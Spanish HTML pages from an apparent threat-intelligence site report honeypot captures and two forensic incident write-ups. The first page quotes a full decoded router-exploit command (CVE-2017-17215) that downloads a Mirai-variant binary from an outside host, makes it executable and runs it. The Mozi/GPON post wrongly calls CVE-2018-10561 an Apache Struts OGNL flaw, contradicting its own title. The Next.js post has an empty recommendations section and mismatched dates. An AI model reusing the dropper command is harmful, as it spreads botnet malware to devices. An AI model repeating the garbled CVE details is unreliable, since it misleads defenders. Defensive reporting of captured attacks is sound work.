
<file: reportes_ip.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Reportes IP | Vigilia Abyssi Threat Intelligence</title>
    <link rel="stylesheet" href="style.css?v=1.4">
    <style>
        .report-card {
            background: var(--cve-gray);
            border-left: 5px solid var(--cve-orange);
            padding: 25px;
            margin-bottom: 30px;
            border-radius: 4px;
            box-shadow: 0 2px 5px rgba(0,0,0,0.05);
        }
        .report-header {
            color: var(--cve-blue);
            font-family: 'Courier New', Courier, monospace;
            font-weight: bold;
            margin-bottom: 15px;
            border-bottom: 1px solid var(--border-color);
            padding-bottom: 10px;
        }
        .report-content {
            white-space: pre-wrap;
            font-family: 'Courier New', Courier, monospace;
            font-size: 0.95rem;
            line-height: 1.5;
            color: var(--text-dark);
        }
        .tag-hell {
            color: var(--cve-orange);
            font-weight: bold;
        }
    </style>
</head>
<body>
    <div class="news-ticker">INTELIGENCIA DE AMENAZAS - REPORTES DE ACTIVIDAD CAPTURADA POR HONEYPOT</div>
    <header>
        <div class="container" style="max-width: 1000px; margin: 0 auto;">
            <h1>REPORTES IP</h1>
            <p class="subtitle">Análisis de Nodos de Ataque y Botnets en Tiempo Real</p>
        </div>
    </header>

    <main>
        <nav style="margin-bottom: 30px;">
            <a href="index.html" class="read-more">← VOLVER AL INICIO</a>
        </nav>

        <!-- SECCIONES DE REPORTE DINAMICO -->

        <!-- SECCIÓN DE REPORTE 01 -->
        <section class="report-card">
            <div class="report-header">#HONEypot #ThreatIntel - VIG-2026-0309-001</div>
            <div class="report-content">
This payload (yeye.mips) was captured by an active defense honeypot.
It attempts to exploit Huawei routers via CVE-2017-17215 (UPnP SOAP command injection on port 37215).

Attack Vector (Decoded SOAP):
$(/bin/busybox wget -g 193.233.193.12 -l /tmp/.oxy -r /yeye/yeye.mips; /bin/busybox chmod 777 /tmp/.oxy; /tmp/.oxy selfrep.huawei)

Attacker IP: 187.120.33.192 (Infected Node)
C2 Dropzone: 193.233.193.12
Malware Family: Mirai/Gafgyt Variant (IoT Botnet)
Architecture: MIPS
Action: Drops malware, changes permissions, executes and self-replicates.
            </div>
        </section>

        <!-- SECCIÓN DE REPORTE 02 (Detecciones Recientes) -->
        <section class="report-card">
            <div class="report-header">#HONEypot #ThreatIntel - DETECCIONES RECIENTES (2026-03-09)</div>
            <div class="report-content">
[+] NODO DETECTADO: 193.29.13.39
    - Acción: RDP Brute Force / BlueKeep Attempt
    - Payload: Cookie: mstshash=Administr
    - Estado: Capturado en Tarpit

[+] NODO DETECTADO: 8.216.18.14
    - Acción: TLS Vulnerability Scan (Heartbleed/POODLE probe)
    - Payload: TLS 1.0 Client Hello Handshake
    - Estado: Fingerprinting Mitigado

[+] NODO DETECTADO: 85.11.183.23
    - Acción: Stealth Web Bot / Scraper
    - Payload: Fake User-Agent Chrome v140.0.0.0
    - Estado: Bloqueo de Perfilado Activo
            </div>
        </section>

    </main>

    <footer>
        <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis de Decepción</p>
    </footer>
</body>
</html>
</file>


<file: posts/2026-03-05-vigilia-001-explotacion-rce-en-next-js.html>
<!DOCTYPE html>
    <html lang="es">
    <head>
        <meta charset="UTF-8">
        <title>Vigilia 001 - Explotación RCE en Next.js | Vigilia Abyssi</title>
        <link rel="stylesheet" href="../style.css?v=1.4">
    </head>
    <body>
        <header>
            <div class="container">
                <h1>VIGILIA ABYSSI</h1>
                <p class="subtitle">Inteligencia de Amenazas Digitales</p>
            </div>
        </header>
        <main>
            <article class="news-item">
                <span class="date">2026-03-05</span>
                <h2>Vigilia 001 - Explotación RCE en Next.js</h2>
                <table class="tech-spec">
  <thead>
    <tr>
      <th colspan="2" style="text-align:center; background-color:#f0f0f0;">VIGILIA ABYSSI - INFORME FORENSE TÉCNICO</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><strong>ID del Incidente</strong></td>
      <td>VIG-2023-X94</td>
    </tr>
    <tr>
      <td><strong>Fecha de Detección</strong></td>
      <td>24 de Octubre, 2023</td>
    </tr>
    <tr>
      <td><strong>Vulnerabilidad Identificada</strong></td>
      <td>Prototype Pollution (Contaminación del Prototipo)</td>
    </tr>
    <tr>
      <td><strong>Infraestructura C2</strong></td>
      <td>104.236.195.25</td>
    </tr>
    <tr>
      <td><strong>Mecanismo de Payload</strong></td>
      <td>Inyección child_process codificada en Base64</td>
    </tr>
    <tr>
      <td><strong>Nivel de Severidad</strong></td>
      <td>Crítico (CVSS 9.8)</td>
    </tr>
    <tr>
      <td><strong>Estado Actual</strong></td>
      <td>Análisis Forense en Progreso / Contención Activa</td>
    </tr>
  </tbody>
</table>
                <div class="content">
                    <p>**1. Resumen Ejecutivo**</p><p>El presente documento detalla los hallazgos técnicos derivados del análisis forense realizado tras la detección de una intrusión activa en el entorno de aplicación objetivo. Se ha confirmado la explotación exitosa de una vulnerabilidad de tipo Prototype Pollution, la cual permitió a un actor adversario modificar la cadena de prototipos nativa del objeto JavaScript global. Esta manipulación facilitó la ejecución remota de código arbitrario (RCE) mediante la inyección de comandos en el módulo child_process.</p><p>**2. Análisis Técnico de la Vulnerabilidad**</p><p>La explotación se originó a través de un endpoint de API que procesaba datos JSON no validados provenientes del cliente. El atacante envió una estructura de objeto maliciosa diseñada para sobrescribir propiedades críticas en Object.prototype, específicamente apuntando a funciones de deserialización o configuración interna. Al modificar el prototipo raíz, se alteró el comportamiento esperado de las librerías dependientes, permitiendo la ejecución de lógica no autorizada.</p><p>Se identificó que la cadena de ataque culminó con una llamada al módulo child_process, un componente del entorno Node.js utilizado para ejecutar comandos del sistema operativo subyacente. El payload fue ofuscado mediante codificación Base64 para evadir los filtros de seguridad perimetrales y los sistemas de detección de intrusiones (IDS) basados en firmas estáticas.</p><p>**3. Infraestructura de Comando y Control (C2)**</p><p>Durante la fase de ejecución, el sistema comprometido estableció una conexión saliente hacia la dirección IP 104.236.195.25. El tráfico de red capturado muestra patrones consistentes con un canal de comunicación C2 persistente. Los paquetes analizados contienen datos cifrados que corresponden a instrucciones de exfiltración y mantenimiento de acceso. Se ha procedido al bloqueo inmediato de esta dirección en el firewall perimetral y se han notificado los registros de DNS para su mitigación global.</p><p>**4. Recomendaciones Inmediatas**</p><p>**5. Conclusión**</p><p>El incidente representa una amenaza significativa a la integridad y confidencialidad del sistema. La combinación de Prototype Pollution con inyección de comandos del sistema indica un actor sofisticado con capacidad para escalar privilegios. Se requiere una revisión completa de la arquitectura de seguridad antes de restablecer el servicio completo.</p><p>**Firma:**</p><p>Editor Jefe, Vigilia Abyssi</p><p>Departamento de Análisis Forense y Respuesta a Incidentes</p>
                </div>
                <br>
                <a href="../index.html" style="color: #00599c; font-weight: bold; text-decoration: none;">← REGRESAR AL REPOSITORIO</a>
            </article>
        </main>
        <footer>
            <p>&copy; 2026 Vigilia Abyssi - Sistema de Análisis Automatizado</p>
        </footer>
    </body>
    </html>
</file>


<file: posts/2026-03-05-vigilia-002-infiltracion-botnet-mozi-gpon.html>
<!DOCTYPE html>
    <html lang="es">
    <head>
        <meta charset="UTF-8">
        <title>Vigilia 002 - Infiltración Botnet Mozi (GPON) | Vigilia Abyssi</title>
        <link rel="stylesheet" href="../style.css?v=1.4">
    </head>
    <body>
        <header>
            <div class="container">
                <h1>VIGILIA ABYSSI</h1>
                <p class="subtitle">Inteligencia de Amenazas Digitales</p>
            </div>
        </header>
        <main>
            <article class="news-item">
                <span class="date">2026-03-05</span>
                <h2>Vigilia 002 - Infiltración Botnet Mozi (GPON)</h2>
                <table class="tech-spec">
  <tr>
    <th>Campo</th>
    <th>Valor</th>
  </tr>
  <tr>
    <td>ID del Incidente</td>
    <td>VIG-2023-X894</td>
  </tr>
  <tr>
    <td>CVE Referenciado</td>
    <td>CVE-2018-10561</td>
  </tr>
  <tr>
    <td>Dirección IP Origen</td>
    <td>102.212.40.115</td>
  </tr>
  <tr>
    <td>Payload Detectado</td>
    <td>wget Mozi.m</td>
  </tr>
  <tr>
    <td>Familia de Malware</td>
    <td>Mozi Botnet</td>
  </tr>
  <tr>
    <td>Nivel de Severidad</td>
    <td>Crítico</td>
  </tr>
  <tr>
    <td>Estado del Caso</td>
    <td>Contenido y Mitigado</td>
  </tr>
</table>
                <div class="content">
                    <p>REPORTE DE ANÁLISIS FORENSE Y SEGURIDAD</p><p>El equipo de Vigilia Abyssi ha documentado un intento de intrusión activo dirigido a infraestructura crítica corporativa. El ataque explota una vulnerabilidad conocida en el framework Apache Struts, permitiendo la ejecución remota de código (RCE). El objetivo del atacante fue la descarga y despliegue de binarios asociados al botnet Mozi, diseñado para minería criptográfica no autorizada y participación en ataques DDoS.</p><p>La vulnerabilidad identificada corresponde a CVE-2018-10561. Esta falla reside en la forma en que Apache Struts 2 procesa las solicitudes HTTP, específicamente en el manejo de encabezados OGNL (Object-Graph Navigation Language). Un atacante puede inyectar expresiones maliciosas a través del encabezado Content-Type o User-Agent, logrando ejecutar comandos arbitrarios en el sistema operativo subyacente del servidor web.</p><p>La explotación exitosa de esta vulnerabilidad otorga al adversario privilegios equivalentes al usuario que ejecuta el servicio de aplicación (generalmente un usuario con permisos elevados como 'tomcat' o 'www-data').</p><p>Se ha interceptado tráfico saliente y entrante asociado a la dirección IP 102.212.40.115. El análisis de los logs del servidor web revela una solicitud HTTP malformada diseñada para evadir filtros básicos de WAF (Web Application Firewall).</p><p>El comando ejecutado tras la explotación fue:</p><p>wget Mozi.m</p><p>Este comando indica la descarga directa de un binario desde un servidor C2 (Command and Control) externo. El archivo 'Mozi.m' es característico de las campañas masivas observadas en el sector industrial y gubernamental durante los últimos ciclos de amenazas. Una vez descargado, este binario se ejecuta silenciosamente para establecer persistencia y conectar la víctima a la red de bots.</p><p>La materialización de este ataque conlleva las siguientes consecuencias:</p><p>- Compromiso total del servidor afectado.</p><p>- Consumo excesivo de recursos computacionales debido a procesos de minería en segundo plano.</p><p>- Uso de la infraestructura comprometida para lanzar ataques distribuidos contra terceros objetivos.</p><p>- Riesgo de exfiltración de datos sensibles almacenados localmente o accesibles desde el servidor.</p><p>Se han implementado las siguientes acciones inmediatas:</p><p>- Aislamiento del segmento de red afectado para prevenir la propagación lateral.</p><p>- Actualización inmediata de Apache Struts a una versión parcheada (2.5.30 o superior).</p><p>- Bloqueo de la dirección IP 102.212.40.115 en el firewall perimetral y en los sistemas de detección de intrusos (IDS/IPS).</p><p>- Eliminación del archivo descargado 'Mozi.m' y revisión de cron jobs o servicios iniciados recientemente para asegurar la eliminación de persistencia.</p><p>Se recomienda a la dirección técnica realizar un escaneo exhaustivo de todos los activos que ejecuten versiones vulnerables de Apache Struts. Además, se debe reforzar la segmentación de red y habilitar el registro detallado (logging) para 